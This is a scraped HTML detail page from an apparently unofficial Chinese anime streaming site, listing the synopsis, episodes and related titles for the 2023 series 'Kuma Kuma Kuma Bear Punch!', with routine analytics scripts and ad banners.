

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mutedm.com/voddetail/2225.html
body_size: 8362
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta name="referrer" content="never"/><script async src="https://www.googletagmanager.com/gtag/js?id=G-18ZHSHP94J"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-18ZHSHP94J');</script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"KhQqHZQxzosiVTbK",ck:"KhQqHZQxzosiVTbK"})</script><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><script>var maccms={"path":"","mid":"1","url":"www.mutedm.com","wapurl":"www.mutedm.com","mob_status":"0"};</script><link rel="shortcut icon" href="https://image1.ljcdn.com/materials/cmsapi/1a5b58f50c23e5475dc6a8bb827035e2.png"><link rel="stylesheet" href="/mxtheme/css/style.css" type="text/css"><link id="cssFile" rel="stylesheet" href="/mxtheme/css/black.css" type="text/css"><script> function getCookieItem(name){ var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)")); if(arr != null){ return decodeURIComponent(arr[2]); return null; } } let cookieItem = getCookieItem('mx_style') if(cookieItem && cookieItem !=='white') { document.querySelector('#cssFile').href = '/mxtheme/css/'+getCookieItem('mx_style')+'.css' }</script><link rel="stylesheet" href="/mxtheme/css/swiper-bundle.min.css" type="text/css"><script src="/mxtheme/js/jquery.min.js"></script><script src="/mxtheme/js/home.js"></script><script src="/mxtheme/js/jquery.lazyload.js"></script><script src="/static/js/jquery.cookie.js"></script><script src="/static/js/jquery.clipboard.js"></script><script type="text/javascript" src="/mxtheme/js/jquery.qrcode.min.js"></script><script src="/mxtheme/js/script.js"></script><script src="/mxtheme/js/swiper-bundle.min.js"></script><script src="/mxtheme/js/layer.min.js"></script><link rel="stylesheet" href="/mxtheme/js/theme/default/layer.css" type="text/css"><style>@media (max-width: 678px) {.beian{display:none;}}</style><script>$(function(){$('#searchbutton').click(function() {if ($('.search-input').val() == '') { layer.msg('请输入搜索关键词！',{time:1000,shade: 0.8}); $(".search-input").focus(); return false; }})});</script><style> @media (max-width: 559px){ .homepage .navbar {width: calc(100vw - 91px);} .navbar.open, .page .navbar {width: calc(100vw - 135px);}.side-op{ width:130px;}.homepage .side-op.open .header-op-search{display:block;}}</style><title>熊熊勇闯异世界 Punch!在线播放-熊熊勇闯异世界 Punch!免费观看全集高清-MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~</title><meta name="keywords" content="熊熊勇闯异世界 Punch!动漫,熊熊勇闯异世界 Punch!在线观看,熊熊勇闯异世界 Punch!免费观看全集高清"><meta name="description" content="熊熊勇闯异世界 Punch!动漫网站,熊熊勇闯异世界 Punch!在线免费观看全集高清一次偶然的机会，尤娜，一个隐居的玩家女孩，被一个自称的神之手送到了另一个世界。发生在她身上的是，由于拥有最强熊山装备的超级熊力量和超级熊魔法，对现代世界的了解，她可靠的搭档菲娜，以及超凡脱俗且不可动摇"><script>(function(){var el = document.createElement("script");el.src ="https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?91ae2b9b86036b4029a9bee83717907b8ec2638114941c42ad7a6cc796c1cc9b30632485602430134f60bc55ca391050b680e2741bf7233a8f1da9902314a3fa";el.id ="ttzz";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(el, s);})(window)</script></head><body><div class="page view"><div class="header"><div class="header-box"><div class="logo"><a href="/" title="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~"><img class="logo2" src="/upload/mxprocms/20220620-1/ae2cb21ed6a4e7734dc7e36db4faa135.png" alt="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~" ><img class="logo1" src="/upload/mxprocms/20220620-1/0daa282e9c53241d1dd3ed4a2f863d9b.png" /></a></div><div class="search-box"><div class="searchbar-main"><form name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><div class="searchbar"><input class="search-input" type="text" name="wd" autocomplete="off" placeholder="电锯人"><button class="search-btn search-go" id="searchbutton" type="submit"><i class="icon-search"></i></button><button class="cancel-btn" type="button">取消</button></div><div class="search-recommend-box"><div class="search-recommend"><div class="search-recommend-title"><strong>大家都在搜</strong></div><div class="search-tag"><a href="/vodsearch/%E6%88%91%E6%8E%A8%E7%9A%84%E5%AD%A9%E5%AD%90-------------.html" class="hot"><i class="icon-hot"></i>我推的孩子</a><a href="/vodsearch/%E9%AC%BC%E7%81%AD%E4%B9%8B%E5%88%83-------------.html" class="hot"><i class="icon-hot"></i>鬼灭之刃</a><a href="/vodsearch/%E5%9C%A8%E5%BC%82%E4%B8%96%E7%95%8C%E8%BF%B7%E5%AE%AB%E5%BC%80%E5%90%8E%E5%AE%AB-------------.html" class="hot"><i class="icon-hot"></i>在异世界迷宫开后宫</a><a href="/vodsearch/overlord-------------.html" class="hot"><i class="icon-hot"></i>overlord</a></div></div></div></form></div></div><div class="header-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="mac_user header-op-user" title="会员中心">登录</div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div></div></div></div></div><div class="sidebar"><div class="navbar"><ul class="navbar-items swiper-wrapper"><li class="swiper-slide navbar-item"><a href="/" class="links"><div ></div><i class="icon-arrow-go"></i><i class="icon icon-home-o"></i><span>首页</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item active"><a href="/vodtype/20.html" title="日漫" class="links"><div class="current"></div><i class="icon-arrow-go"></i><i class="icon-dy-o"></i><span>日漫</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/24.html" title="美漫" class="links"><i class="icon-arrow-go"></i><i class="icon-tv-o"></i><span>美漫</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/25.html" title="特摄" class="links"><i class="icon-arrow-go"></i><i class="icon-jl-o"></i><span>特摄</span></a></li><li class="swiper-slide navbar-item"><a href="/vodtype/26.html" title="日剧" class="links"><i class="icon-arrow-go"></i><i class="icon-tv"></i><span>日剧</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item"><a href="/label/week.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-week-o"></i><span>追番周表</span></a></li><li class="swiper-slide navbar-item"><a href="/label/new.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-update-o"></i><span>今日更新</span><small>4</small></a></li><li class="swiper-slide navbar-item"><a href="/index.php/label/down.html" class="links" ><i class="icon-arrow-go"></i><i class="icon icon-phone-o"></i><span>APP</span></a></li><li class="swiper-slide navbar-item"><a href="https://www.mutefun.cc/" class="links" target="_blank" title="回家导航"><i class="icon-arrow-go"></i><i class="icon icon-zhifeiji"></i><span>回家导航</span></a></li></ul></div><div class="side-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div><div class="member_group"><div class="mac_user"><img src="/static/images/touxiang.png" class="useimg"></div></div></div></div></div><script> $(document).scroll(function() { var H = $(document).scrollTop(); if(H > 20) { $(".sidebar").addClass("sidebar-bg"); } else { $(".sidebar").removeClass("sidebar-bg"); } if(H > 140) { $(".navbar").addClass("open"); $(".side-op").addClass("open"); } else { $(".navbar").removeClass("open"); $(".side-op").removeClass("open"); } }); </script><style>.homepage .side-op .header-op-search{display:none;}</style><style> @media (max-width: 559px){.homepage .header{background: url(https://www.91mute.com/t/api.php)center no-repeat;background-size: cover;}.homepage .sidebar{}}</style><div class="main"><div class="content"><div class="module module-info"><div class="module-main"><div class="module-info-poster"><div class="module-item-cover"><div class="module-item-pic"><img class="ls-is-cached lazy lazyload" data-original="https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2889609993.webp" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png" alt="熊熊勇闯异世界 Punch!"></div></div></div><div class="module-info-main"><div class="module-info-heading"><h1>熊熊勇闯异世界 Punch!</h1><div class="module-info-tag"><div class="module-info-tag-link"><a title="2023" href="/vodshow/20-----------2023.html">2023</a></div><div class="module-info-tag-link"><a title="日本" href="/vodshow/20-%E6%97%A5%E6%9C%AC----------.html">日本</a></div><div class="module-info-tag-link"><a href="/vodshow/20---%E7%99%BE%E5%90%88--------.html">百合</a><span class="slash">/</span><a href="/vodshow/20---%E6%97%A5%E5%B8%B8--------.html">日常</a><span class="slash">/</span><a href="/vodshow/20---%E5%A5%87%E5%B9%BB--------.html">奇幻</a><span class="slash">/</span><a href="/vodshow/20---%E5%86%92%E9%99%A9--------.html">冒险</a><span class="slash">/</span><a href="/vodshow/20---%E8%90%8C--------.html">萌</a><span class="slash">/</span><a href="/vodshow/20---%E5%BC%82%E4%B8%96%E7%95%8C--------.html">异世界</a><span class="slash">/</span><a href="/vodshow/20---%E8%BD%BB%E6%94%B9--------.html">轻改</a><span class="slash">/</span></div></div><div class="module-mobile-play"><a href="/vodplay/2225-3-1.html" class="main-btn" title="立刻播放熊熊勇闯异世界 Punch!"><i class="icon-play"></i>立即播放</a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="2225" class="mac_ulog btn-large btn-collect"><i class="icon-shoucang"></i>收藏</a></div></div><div class="module-info-content"><div class="module-info-items"><div class="module-info-item module-info-introduction"><div class="module-info-introduction-content"><p>一次偶然的机会，尤娜，一个隐居的玩家女孩，被一个自称的神之手送到了另一个世界。发生在她身上的是，由于拥有最强熊山装备的超级熊力量和超级熊魔法，对现代世界的了解，她可靠的搭档菲娜，以及超凡脱俗且不可动摇的隈研吾，她完全熟悉了！尤娜整天和在另一个世界结识的朋友一起玩，吃东西，做美味的食物，隆隆作响，偶尔冒险。但你不能只是放松。朋友的捏、怪物的袭击、坏人的阴谋诡计等麻烦，都不会让尤娜一个人呆着。“好了，我走了，熊鹤！ 熊木汤！”“咯~！”熊潘奇！所以，把一切都交给尤娜吧！让我们拼命一拳收拾，享受异世界的生活吧！</p></div></div><div class="module-info-item"><span class="module-info-item-title">导演：</span><div class="module-info-item-content"><a href="/vodsearch/-----%E6%9C%AA%E7%9F%A5--------.html" target="_blank">未知</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">主演：</span><div class="module-info-item-content"><a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">更新：</span><div class="module-info-item-content">2023-06-20</div></div><div class="module-info-item"><span class="module-info-item-title">备注：</span><div class="module-info-item-content">12集全</div></div></div><div class="module-info-footer"><div class="module-info-play"><a href="/vodplay/2225-3-1.html" class="main-btn" title="立刻播放熊熊勇闯异世界 Punch!"><i class="icon-play"></i>立即播放</a><a href="javascript:void(0);" data-type="2" data-mid="1" data-id="2225" class="mac_ulog btn-large btn-collect"><i class="icon-shoucang"></i>收藏</a></div></div></div></div></div><div class="module-poster-bg"><div class="module-item-cover"><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2889609993.webp" alt="" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div></div></div><div class="module-adslist module-wrapper ads_w"><a target="_blank" href="https://chattinychats.xyz/zh/explore/apps?ranking=daily_rank&display=simple&ref_id=3bd40dd1-64ce-4ef3-9426-5a26f0ec1060"><img src="https://image1.ljcdn.com/materials/cmsapi/3046c1aac0e69d628ee50316af072bc3.png" alt="MuteFun_APP" width="100%"><i class="gg-icon"></i></a><a target="_blank" href="https://slf.flarotremzobrumex.com/hy/36933/zjslf4438"><img src="https://image1.ljcdn.com/materials/cmsapi/8a371c5e85324f18baba28fa385fd402.jpg" alt="MuteFun_APP" width="100%"><i class="gg-icon"></i></a><a target="_blank" href="https://gg.derzodurmalskorad.com/yj/36923/jhdymh1653"><img src="https://image1.ljcdn.com/materials/cmsapi/586cab379375f82fcda364c6b04fb865.jpg" alt="bk" width="100%"><i class="gg-icon"></i></a></div><div class="module"><div class="module-heading player-heading"><style>.font_bk{border:1px solid #ccc;}</style><span class="font_bk">百度知道</span><h2 class="module-title">选集播放</h2><div class="module-tab"><label class="module-tab-name"><span id="y-first-name" class="module-tab-value"></span><i class="icon-arrow"></i></label><div class="module-tab-items"><div class="module-tab-title">选择播放源<span class="close-drop"><i class="icon-close"></i></span></div><div class="module-tab-items-box hisSwiper" id="y-playList"><div class="module-tab-item tab-item" data-dropdown-value="网页专线"><span>网页专线</span><small>12</small></div><div class="module-tab-item tab-item" data-dropdown-value="APP专线"><span>APP专线</span><small>12</small></div><div class="module-tab-item tab-item" data-dropdown-value="停更维护"><span>停更维护</span><small>3</small></div></div></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/2225-3-1.html" title="播放熊熊勇闯异世界 Punch!第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/2225-3-2.html" title="播放熊熊勇闯异世界 Punch!第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/2225-3-3.html" title="播放熊熊勇闯异世界 Punch!第03集"><span>第03集</span></a><a class="module-play-list-link" href="/vodplay/2225-3-4.html" title="播放熊熊勇闯异世界 Punch!第04集"><span>第04集</span></a><a class="module-play-list-link" href="/vodplay/2225-3-5.html" title="播放熊熊勇闯异世界 Punch!第05集"><span>第05集</span></a><a class="module-play-list-link" href="/vodplay/2225-3-6.html" title="播放熊熊勇闯异世界 Punch!第06集"><span>第06集</span></a><a class="module-play-list-link" href="/vodplay/2225-3-7.html" title="播放熊熊勇闯异世界 Punch!第07集"><span>第07集</span></a><a class="module-play-list-link" href="/vodplay/2225-3-8.html" title="播放熊熊勇闯异世界 Punch!第08集"><span>第08集</span></a><a class="module-play-list-link" href="/vodplay/2225-3-9.html" title="播放熊熊勇闯异世界 Punch!第09集"><span>第09集</span></a><a class="module-play-list-link" href="/vodplay/2225-3-10.html" title="播放熊熊勇闯异世界 Punch!第10集"><span>第10集</span></a><a class="module-play-list-link" href="/vodplay/2225-3-11.html" title="播放熊熊勇闯异世界 Punch!第11集"><span>第11集</span></a><a class="module-play-list-link" href="/vodplay/2225-3-12.html" title="播放熊熊勇闯异世界 Punch!第12集"><span>第12集</span></a></div></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/2225-2-1.html" title="播放熊熊勇闯异世界 Punch!第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/2225-2-2.html" title="播放熊熊勇闯异世界 Punch!第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/2225-2-3.html" title="播放熊熊勇闯异世界 Punch!第03集"><span>第03集</span></a><a class="module-play-list-link" href="/vodplay/2225-2-4.html" title="播放熊熊勇闯异世界 Punch!第04集"><span>第04集</span></a><a class="module-play-list-link" href="/vodplay/2225-2-5.html" title="播放熊熊勇闯异世界 Punch!第05集"><span>第05集</span></a><a class="module-play-list-link" href="/vodplay/2225-2-6.html" title="播放熊熊勇闯异世界 Punch!第06集"><span>第06集</span></a><a class="module-play-list-link" href="/vodplay/2225-2-7.html" title="播放熊熊勇闯异世界 Punch!第07集"><span>第07集</span></a><a class="module-play-list-link" href="/vodplay/2225-2-8.html" title="播放熊熊勇闯异世界 Punch!第08集"><span>第08集</span></a><a class="module-play-list-link" href="/vodplay/2225-2-9.html" title="播放熊熊勇闯异世界 Punch!第09集"><span>第09集</span></a><a class="module-play-list-link" href="/vodplay/2225-2-10.html" title="播放熊熊勇闯异世界 Punch!第10集"><span>第10集</span></a><a class="module-play-list-link" href="/vodplay/2225-2-11.html" title="播放熊熊勇闯异世界 Punch!第11集"><span>第11集</span></a><a class="module-play-list-link" href="/vodplay/2225-2-12.html" title="播放熊熊勇闯异世界 Punch!第12集"><span>第12集</span></a></div></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-base"><a class="module-play-list-link" href="/vodplay/2225-1-1.html" title="播放熊熊勇闯异世界 Punch!第01集"><span>第01集</span></a><a class="module-play-list-link" href="/vodplay/2225-1-2.html" title="播放熊熊勇闯异世界 Punch!第02集"><span>第02集</span></a><a class="module-play-list-link" href="/vodplay/2225-1-3.html" title="播放熊熊勇闯异世界 Punch!第03集"><span>第03集</span></a></div></div></div></div><script type="text/javascript">$(".tab-item:first,.module-list:first").addClass("active");</script><div class="module"><div class="module-heading"><h2 class="module-title">相关推荐</h2></div><div class="module-main"><div class="module-items module-poster-items-base"><a href="/voddetail/2907.html" title="Let&#039;s Play 充满挑战的人生" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至07集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2925290892.webp" alt="Let&#039;s Play 充满挑战的人生" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">Let&#039;s Play 充满挑战的人生</div></div></a><a href="/voddetail/2906.html" title="妖怪旅馆营业中 第二季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至07集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2924107293.webp" alt="妖怪旅馆营业中 第二季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">妖怪旅馆营业中 第二季</div></div></a><a href="/voddetail/2941.html" title="转生恶女的黑历史" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至06集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2925290622.webp" alt="转生恶女的黑历史" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">转生恶女的黑历史</div></div></a><a href="/voddetail/2901.html" title="无职英雄 ～技能什么的毫无用处～" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至08集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2923504237.webp" alt="无职英雄 ～技能什么的毫无用处～" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">无职英雄 ～技能什么的毫无用处～</div></div></a><a href="/voddetail/2905.html" title="矢野同学的普通日常" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至07集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2923801305.webp" alt="矢野同学的普通日常" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">矢野同学的普通日常</div></div></a><a href="/voddetail/2939.html" title="拥有超常技能的异世界流浪美食家 第二季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至06集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2924740065.webp" alt="拥有超常技能的异世界流浪美食家 第二季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">拥有超常技能的异世界流浪美食家 第二季</div></div></a><a href="/voddetail/2926.html" title="致不灭的你 第三季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至06集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2920467312.webp" alt="致不灭的你 第三季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">致不灭的你 第三季</div></div></a><a href="/voddetail/2936.html" title="身为暗杀者的我明显比勇者还强" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至06集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2923545139.webp" alt="身为暗杀者的我明显比勇者还强" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">身为暗杀者的我明显比勇者还强</div></div></a><a href="/voddetail/2931.html" title="蓝色管弦乐 第二季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至06集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2924803772.webp" alt="蓝色管弦乐 第二季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">蓝色管弦乐 第二季</div></div></a><a href="/voddetail/2933.html" title="这里是充满笑容的职场。" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至06集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2923445576.webp" alt="这里是充满笑容的职场。" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">这里是充满笑容的职场。</div></div></a><a href="/voddetail/2934.html" title="胖子与爱情以及过错" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至06集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2924704417.webp" alt="胖子与爱情以及过错" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">胖子与爱情以及过错</div></div></a><a href="/voddetail/2904.html" title="素材采集家的异世界旅行记" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至07集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2923627482.webp" alt="素材采集家的异世界旅行记" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">素材采集家的异世界旅行记</div></div></a><a href="/voddetail/2935.html" title="3年Z班银八老师" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至06集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img2.doubanio.com/view/photo/s_ratio_poster/public/p2924441931.webp" alt="3年Z班银八老师" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">3年Z班银八老师</div></div></a><a href="/voddetail/2927.html" title="小手指同学，请别乱摸" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至06集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2922339612.webp" alt="小手指同学，请别乱摸" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">小手指同学，请别乱摸</div></div></a><a href="/voddetail/2944.html" title="一拳超人 第三季" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至05集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2919113540.webp" alt="一拳超人 第三季" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">一拳超人 第三季</div></div></a><a href="/voddetail/2876.html" title="废渊战鬼" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">更新至18集</div><div class="module-item-pic"><img class="lazy lazyload" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2922385757.webp" alt="废渊战鬼" referrerpolicy="no-referrer" src="https://image1.ljcdn.com/materials/cmsapi/d2c4ee66b44ff11224f57daedd361800.png"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">废渊战鬼</div></div></a></div></div></div></div></div><div class="fixedGroup"><div class="fixedGroup-item"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div class="txt" id="changeAppearance">切换深色外观</div></div><i class="icon-yejian" data-id="black"></i><i class="icon-rijian" data-id="white"></i></div><div class="fixedGroup-item retop"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div>回到顶部</div></div><i class="icon-top"></i></div></div><div class="footer"><div class="content"><div class="footer-content"><div class="foot-logo"><img class="logo2" src="/upload/mxprocms/20220620-1/ae2cb21ed6a4e7734dc7e36db4faa135.png" alt="MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~" ><img class="logo1" src="/upload/mxprocms/20220620-1/0daa282e9c53241d1dd3ed4a2f863d9b.png" /></div><div class="foot-copyright"><a target="_blank" href="/rss/index.xml">RSS</a><a target="_blank" href="/rss/baidu.xml">Baidu</a><a target="_blank" href="/rss/google.xml">Google</a><a target="_blank" href="/rss/sogou.xml">Sogou</a><a target="_blank" href="/rss/bing.xml">Bing</a><a target="_blank" href="/rss/toutiao.xml">toutiao</a><a target="_blank" href="/rss/sm.xml">Sm</a><p>MuteFun动漫网站-无声乐趣-(゜-゜)つロ 干杯~MuteFun动漫网站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。<span class="none"></span></p></div></div></div></div><div class="mobile-download-popup" style="display: block;"><div class="close-btn">×</div><div 